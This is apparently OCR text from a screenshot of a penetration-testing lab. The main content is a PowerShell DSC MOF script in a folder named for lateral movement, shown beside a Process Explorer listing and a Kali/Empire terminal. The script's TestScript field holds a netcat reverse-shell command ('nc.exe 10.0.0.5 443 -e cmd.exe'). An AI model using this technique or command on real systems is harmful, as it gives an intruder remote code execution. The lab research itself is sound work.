 File Edit Selection View Go Debug Terminal Help dsc.ps1 - experiments - Visual Studio Code [Administrator]
Untitled-4 dsc.ps1
1 $MOFContents = @'
2 instance of MSFT_ScriptResource as $MSFT_ScriptResource1ref
3 {
4 ResourceID = "[Script]ScriptExample";
5 GetScript = "\"$(Get-Date): I am being GET\" | Out-File C:\\Windows\\Temp\\Script
6 TestScript = "C:\\tools\\nc.exe 10.0.0.5 443 -e cmd.exe";
7 SetScript = "\"$(Get-Date): I am being SET\" | Out-File C:\\Windows\\Temp\\Script
8 SourceInfo = "::3::5::Script";
9 ModuleName = "PsDesiredStateConfiguration";
10 ModuleVersion = "1.0";
11 ConfigurationName = "ScriptTest";
12
13
14
15
16
17
18
19
20
21
22
23
24
25
Administrator: Windows PowerShell
PS C:\experiments\powershell-dsc-lateral-movement> .\dsc.ps1
PROBL
Power
PS C
1
1
0 0 Ln 6, Col 62 (57 selected) Tab Size: 4 UTF-8 CRLF PowerShell 5.1 2
Start 9:47 PM
Process Explorer - Sysinternals: www.sysinternals.com [OFFENSE\Administrator]
File Options View Process Find Users Help
Process CPU Private Bytes Working Set PID Description Company Name
Registry 2,456 K 57,956 K 104
System Idle Process 60.36 56 K 8 K 0
System 5.66 188 K 144 K 4
Interrupts 1.07 0 K 0 K n/a Hardware Interrupts and DPCs
smss.exe 496 K 1,136 K 364 Windows Session Manager Microsoft Corporation
Memory Compression 116 K 4,780 K 1920
csrss.exe < 0.01 1,688 K 5,028 K 464 Client Server Runtime Process Microsoft Corporation
wininit.exe 1,392 K 6,632 K 540 Windows Start-Up Application Microsoft Corporation
services.exe 4,704 K 9,412 K 680 Services and Controller app Microsoft Corporation
svchost.exe 980 K 3,916 K 816 Host Process for Windows S... Microsoft Corporation
svchost.exe < 0.01 12,124 K 26,656 K 836 Host Process for Windows S... Microsoft Corporation
unsecapp.exe 1,276 K 6,164 K 732 Sink to receive asynchronou... Microsoft Corporation
dllhost.exe 1,584 K 7,204 K 564 COM Surrogate Microsoft Corporation
ShellExperienceHost. Susp... 66,676 K 107,168 K 5016 Windows Shell Experience H Microsoft Corporation
SearchUI.exe Susp... 85,388 K 115,596 K 6220 Search and Cortana applicati Microsoft Corporation
RuntimeBroker.exe 5,348 K 21,144 K 6348 Runtime Broker Microsoft Corporation
RuntimeBroker.exe 5,152 K 15,408 K 6516 Runtime Broker Microsoft Corporation
ApplicationFrameHost... 7,716 K 26,124 K 6748 Application Frame Host Microsoft Corporation
SkypeApp.exe Susp... 31,424 K 26,260 K 6880 SkypeApp Microsoft Corporation
SkypeBackgroundHo... Susp... 2,036 K 11,680 K 6932 Microsoft Skype Microsoft Corporation
MicrosoftEdge.exe Susp... 21,972 K 60,492 K 7164 Microsoft Edge Microsoft Corporation
RuntimeBroker.exe 6,068 K 24,660 K 5864 Runtime Broker Microsoft Corporation
powershell.exe < 0.01 72,732 K 87,668 K 1244 Windows PowerShell Microsoft Corporation
conhost.exe 3,676 K 15,724 K 1368 Console Window Host Microsoft Corporation
browser_broker.exe 1,896 K 9,060 K 5900 Browser_Broker Microsoft Corporation
RuntimeBroker.exe 1,852 K 7,028 K 7376 Runtime Broker Microsoft Corporation
MicrosoftEdgeCP.exe Susp... 5,196 K 22,264 K 7608 Microsoft Edge Content Proc Microsoft Corporation
MicrosoftEdgeCP.exe Susp... 6,036 K 24,900 K 7616 Microsoft Edge Content Proc Microsoft Corporation
RuntimeBroker.exe 2,424 K 14,664 K 8360 Runtime Broker Microsoft Corporation
WmiPrvSE.exe 2,412 K 7,928 K 9148 WMI Provider Host Microsoft Corporation
smartscreen.exe 6,108 K 8,572 K 6420 Windows Defender SmartScr Microsoft Corporation
WmiPrvSE.exe < 0.01 76,624 K 99,432 K 8876 WMI Provider Host Microsoft Corporation
conhost.exe < 0.01 5,656 K 10,936 K 8316 Console Window Host Microsoft Corporation
RuntimeBroker.exe 2,900 K 11,200 K 7808 Runtime Broker Microsoft Corporation
svchost.exe 6,316 K 11,896 K 956 Host Process for Windows S... Microsoft Corporation
svchost.exe 0.01 2,580 K 8,044 K 1000 Host Process for Windows S... Microsoft Corporation
Kali2018 (before iodine) [Running] - Oracle VM VirtualBox
/bin/bash 77x12
root@/opt/Empire#
svchost.exe 0.09 43,244 K 51,796 K 1804 Host Process for Windows S... Microsoft Corporation
svchost.exe 1,352 K 5,880 K 1812 Host Process for Windows S... Microsoft Corporation
svchost.exe 1,936 K 7,684 K 1820 Host Process for Windows S... Microsoft Corporation
svchost.exe 1,856 K 7,872 K 1952 Host Process for Windows S... Microsoft Corporation
svchost.exe 1,840 K 7,540 K 1996 Host Process for Windows S... Microsoft Corporation
svchost.exe 1,976 K 7,944 K 2004 Host Process for Windows S... Microsoft Corporation
svchost.exe 2,780 K 12,152 K 2072 Host Process for Windows S... Microsoft Corporation
svchost.exe 4,540 K 12,596 K 2164 Host Process for Windows S... Microsoft Corporation
svchost.exe 2,332 K 10,760 K 2192 Host Process for Windows S... Microsoft Corporation
svchost.exe 1,716 K 6,228 K 2300 Host Process for Windows S... Microsoft Corporation
svchost.exe 2,064 K 8,136 K 2308 Host Process for Windows S... Microsoft Corporation
svchost.exe 2,008 K 11,364 K 2360 Host Process for Windows S... Microsoft Corporation
svchost.exe 1,840 K 7,292 K 2404 Host Process for Windows S... Microsoft Corporation
spoolsv.exe 5,340 K 14,272 K 2464 Spooler SubSystem App Microsoft Corporation
svchost.exe 2,184 K 9,116 K 2548 Host Process for Windows S... Microsoft Corporation
svchost.exe 2,540 K 7,432 K 2660 Host Process for Windows S... Microsoft Corporation
svchost.exe 10,184 K 19,556 K 2668 Host Process for Windows S... Microsoft Corporation
svchost.exe 1,784 K 6,984 K 2676 Host Process for Windows S... Microsoft Corporation
svchost.exe 3,172 K 11,252 K 2756 Host Process for Windows S... Microsoft Corporation
svchost.exe 7,992 K 21,276 K 2808 Host Process for Windows S... Microsoft Corporation
svchost.exe 2,888 K 10,284 K 2816 Host Process for Windows S... Microsoft Corporation
IpOverUsbSvc.exe 7,940 K 13,384 K 2828 Windows IP Over USB PC S... Microsoft Corporation
CPU Usage: 39.64% Commit Charge: 37.85% Processes: 122 Physical Usage: 43.51%
ENG US 21:48 01/11/2018 4